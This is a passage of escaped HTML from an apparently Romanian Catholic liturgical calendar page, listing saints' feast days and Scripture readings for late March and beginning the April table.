0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Luiza de Marillac, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iulian, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Post\u003Cbr \/\u003E\nSf. Patriciu, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 15,5-12.17-18; Ps 26; Fil 3,17-4,1; Lc 9,28b-36\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Ierusalim, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. IOSIF, soţul Sf. Fc. Maria; Fer. Marcel Callo, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 7,4b-5a.12-14a.16; Ps 88; Rom 4,13.16-18.22; Mt 1,16.18-21.24a (Lc 2,41-51a)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Nepomuk, pr. m.; Paul, Ciril, Eugen şi îns. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae de Flüe, pustnic LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Lia, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Turibiu de Mongrovejo, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Post\u003Cbr \/\u003E\nSs. Ecaterina a Suediei, călug.; Oscar Romero, ep., m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 3,1-8a.10.13-15; Ps 102; 1Cor 10,1-6.10-12; Lc 13,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† BUNA-VESTIRE; Sf. Dismas\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Emanuel, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Rupert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Renata, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eustasie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Climac (Scărarul), abate; Leonard Murialdo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E31\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Post\u003Cbr \/\u003E\nSf. Beniamin, diacon m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIos 5,9a.10-12; Ps 33; 2Cor 5,17-21; Lc 15,1-3.11-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAPRILIE – PRIER\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" 